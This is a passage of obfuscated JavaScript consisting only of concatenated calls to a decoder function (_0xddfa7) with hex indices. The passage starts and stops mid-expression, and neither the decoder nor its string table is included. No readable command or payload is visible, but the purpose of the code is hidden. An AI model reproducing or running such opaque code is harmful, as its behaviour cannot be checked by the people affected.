c0a)+_0xddfa7(0x1423)+_0xddfa7(0x1837)+_0xddfa7(0xc0a)+_0xddfa7(0x1afd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x8de)+_0xddfa7(0x84c)+_0xddfa7(0x1403)+_0xddfa7(0x17b8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x419)+_0xddfa7(0x1db2)+_0xddfa7(0xd92)+_0xddfa7(0xc0a)+_0xddfa7(0x1abc))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x136e)+_0xddfa7(0x1d20)+_0xddfa7(0x85c)+_0xddfa7(0xc0a)+_0xddfa7(0x1733)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x471)+_0xddfa7(0xfc2)+_0xddfa7(0x1403)+_0xddfa7(0x16ca)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xaf2)+_0xddfa7(0x12c4)+_0xddfa7(0xafa)+_0xddfa7(0x1180)+_0xddfa7(0x1f5)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xfa2)+_0xddfa7(0x39a)+_0xddfa7(0x1c91)+_0xddfa7(0xc0a)+_0xddfa7(0x8a8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb45)+_0xddfa7(0x12df)+_0xddfa7(0x14c0)+_0xddfa7(0xc0a)+_0xddfa7(0x1733)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x93a)+_0xddfa7(0x1179)+_0xddfa7(0x10a3)+_0xddfa7(0xb3d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x137c)+_0xddfa7(0x7da)+_0xddfa7(0x566)+_0xddfa7(0x8a4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1827)+_0xddfa7(0xadc)+_0xddfa7(0x157c)+_0xddfa7(0x108d)+_0xddfa7(0xbd4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xf22)+_0xddfa7(0xea2)+_0xddfa7(0x589)+_0xddfa7(0x861)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x429)+_0xddfa7(0x96e)+_0xddfa7(0xbd4)+_0xddfa7(0x728)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1ef)+_0xddfa7(0x90a)+_0xddfa7(0x10d6)+_0xddfa7(0xbdf))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x13a3)+_0xddfa7(0x1baf)+_0xddfa7(0xc0a)+_0xddfa7(0xb3d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x19d8)+_0xddfa7(0x1c2d)+_0xddfa7(0xc0a)+_0xddfa7(0x1ada)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1e88)+_0xddfa7(0x8c5)+_0xddfa7(0xc0a)+_0xddfa7(0x1733)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1de0)+_0xddfa7(0x388)+_0xddfa7(0xc0a)+_0xddfa7(0xac6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1963)+_0xddfa7(0x1f08)+_0xddfa7(0xe9b)+_0xddfa7(0xc0a)+_0xddfa7(0x523)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x233)+_0xddfa7(0x907)+_0xddfa7(0x73f)+_0xddfa7(0xc0a)+_0xddfa7(0xac6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1386)+_0xddfa7(0xbd4)+_0xddfa7(0x9d5)+_0xddfa7(0x61c)+_0xddfa7(0x173e)+_0xddfa7(0xba9)+_0xddfa7(0xc0a)+_0xddfa7(0x1a3e)+_0xddfa7(0x606)+_0xddfa7(0x1e99)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x97f)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x16be)+_0xddfa7(0x6e8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x334)+_0xddfa7(0x1b62)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xe90)+_0xddfa7(0x150c)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x891)+_0xddfa7(0x8e0)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb45)+_0xddfa7(0x710)+_0xddfa7(0x1493)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xaad)+_0xddfa7(0x160a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x16fb)+_0xddfa7(0x15f8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b02)+_0xddfa7(0x11e4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xd03)+_0xddfa7(0xa00)+_0xddfa7(0xcc7)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0x1bcd)+_0xddfa7(0x1280)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x192f)+_0xddfa7(0x1ba1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1a2a)+_0xddfa7(0xf9f)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x3c4)+_0xddfa7(0x718)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xa0c)+_0xddfa7(0x131d)+_0xddfa7(0x309)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xfbc)+_0xddfa7(0x714)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1161)+_0xddfa7(0x1be6)+_0xddfa7(0x1a93)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1d64)+_0xddfa7(0x1338)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x87c)+_0xddfa7(0x18e4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x16bf)+_0xddfa7(0x32d)+_0xddfa7(0x1c24)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1338)+_0xddfa7(0xa43)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x11bc)+_0xddfa7(0x1c19)+_0xddfa7(0x19e8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1262)+_0xddfa7(0x1ae3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1677)+_0xddfa7(0xa86)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xe8a)+_0xddfa7(0x1078)+_0xddfa7(0x1d27)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x10bd)+_0xddfa7(0xd51)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1746)+_0xddfa7(0x1948)+_0xddfa7(0xe60)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x623)+_0xddfa7(0x40d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1c68)+_0xddfa7(0x5c5)+_0xddfa7(0x18cc)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x39f)+_0xddfa7(0x14b)+_0xddfa7(0x19c2)+_0xddfa7(0xc0a)+_0xddfa7(0xb45)+_0xddfa7(0x134)+_0xddfa7(0xb11)+_0xddfa7(0xaca)+_0xddfa7(0xc0a)+_0xddfa7(0x1382)+_0xddfa7(0x114)+_0xddfa7(0x1bef)+_0xddfa7(0x804)+_0xddfa7(0xc0a)+_0xddfa7(0xfcd))+(_0xddfa7(0x1115)+_0xddfa7(0xabc)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x8a3)+_0xddfa7(0x69a)+_0xddfa7(0xba0)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b3a)+_0xddfa7(0x1186)+_0xddfa7(0xfd4)+_0xddfa7(0xc0a)+_0xddfa7(0x1ed8)+_0xddfa7(0x1a93)+_0xddfa7(0x1cd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xd51)+_0xddfa7(0xeb5)+_0xddfa7(0x1a97)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b91)+_0xddfa7(0x63d)+_0xddfa7(0x593)+_0xddfa7(0xc0a)+_0xddfa7(0x1b07)+_0xddfa7(0x1115)+_0xddfa7(0x1ac4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1351)+_0xddfa7(0x62e)+_0xddfa7(0xa30)+_0xddfa7(0xc0a)+_0xddfa7(0x9d2)+_0xddfa7(0x4a8)+_0xddfa7(0xa01)+_0xddfa7(0x706)+_0xddfa7(0xc0a)+_0xddfa7(0xd51)+_0xddfa7(0x4fa)+_0xddfa7(0x180c)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x906)+_0xddfa7(0x13f)+_0xddfa7(0xa6f)+_0xddfa7(0xc0a)+_0xddfa7(0x1704)+_0xddfa7(0x859)+_0xddfa7(0x15ec)+_0xddfa7(0x859)+_0xddfa7(0xc0a)+_0xddfa7(0x807)+_0xddfa7(0x1519)+_0xddfa7(0x8ae)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1d7d)+_0xddfa7(0x131c)+_0xddfa7(0x19da)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xf7c)+_0xddfa7(0x6de)+_0xddfa7(0x1475)+_0xddfa7(0xc0a)+_0xddfa7(0x9aa)+_0xddfa7(0x977)+_0xddfa7(0x1ed1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xdb7)+_0xddfa7(0xb23)+_0xddfa7(0xb4a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1286)+_0xddfa7(0x1832)+_0xddfa7(0xd69)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x522)+_0xddfa7(0x143e)+_0xddfa7(0xc48)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xf9f)+_0xddfa7(0x18c3)+_0xddfa7(0x1d12)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1040)+_0xddfa7(0xe34)+_0xddfa7(0xc09)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x64f))+(_0xddfa7(0xe5c)+_0xddfa7(0x61f)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xaaa)+_0xddfa7(0x1878)+_0xddfa7(0x13fb)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x187f)+_0xddfa7(0x9c1)+_0xddfa7(0x4d1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x3cc)+_0xddfa7(0x1d3c)+_0xddfa7(0x315)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1ab5)+_0xddfa7(0x8c6)+_0xddfa7(0xde4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9b4)+_0xddfa7(0xa3c)+_0xddfa7(0x6a9)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x10fa)+_0xddfa7(0x1521)+_0xddfa7(0x12fd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x41c)+_0xddfa7(0x1264)+_0xddfa7(0x1133)+_0xddfa7(0xc0a)+_0xddfa7(0xe8a)+_0xddfa7(0x2ab)+_0xddfa7(0x1e91)+_0xddfa7(0x12a3)+_0xddfa7(0xc0a)+_0xddfa7(0xecb)+_0xddfa7(0x65c)+_0xddfa7(0x1e52)+_0xddfa7(0x10b8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xbea)+_0xddfa7(0x11fd)+_0xddfa7(0x1262)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xa0d)+_0xddfa7(0x1ac3)+_0xddfa7(0x706)+_0xddfa7(0xc0a)+_0xddfa7(0x1108)+_0xddfa7(0x1b49)+_0xddfa7(0x85a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b8a)+_0xddfa7(0x6a6)+_0xddfa7(0x56a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x99b)+_0xddfa7(0xa53)+_0xddfa7(0x1e1d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1129)+_0xddfa7(0x1e80)+_0xddfa7(0x1ae3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1976)+_0xddfa7(0xd4d)+_0xddfa7(0x78f)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1c65)+_0xddfa7(0x1bcf)+_0xddfa7(0x8e8)+_0xddfa7(0xc0a)+_0xddfa7(0xa9e)+_0xddfa7(0x1e6b)+_0xddfa7(0x11c8)+_0xddfa7(0x10a3)+_0xddfa7(0xc0a)+_0xddfa7(0x1988)+_0xddfa7(0x684)+_0xddfa7(0x1a40)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x14e5)+_0xddfa7(0x143d)+_0xddfa7(0x1ca4))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1788)+_0xddfa7(0x10a8)+_0xddfa7(0x377)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x92c)+_0xddfa7(0x19bc)+_0xddfa7(0x99d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1c9c)+_0xddfa7(0xd04)+_0xddfa7(0x706)+_0xddfa7(0xc0a)+_0xddfa7(0x1b32)+_0xddfa7(0x86f)+_0xddfa7(0x276)+_0xddfa7(0x165d)+_0xddfa7(0xc0a)+_0xddfa7(0x10b0)+_0xddfa7(0x1748)+_0xddfa7(0xfeb)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x10e4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x14ca)+_0xddfa7(0xeeb)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x11b9)+_0xddfa7(0x8f6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x64a)+_0xddfa7(0xead)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x73a)+_0xddfa7(0xf91)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x88e)+_0xddfa7(0x13e)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1021)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xaa7)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x967)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x3d8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x103d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x121)+_0xddfa7(0x17d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x712)+_0xddfa7(0x9d1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb62)+_0xddfa7(0xeb7)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1e51)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x3bd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xd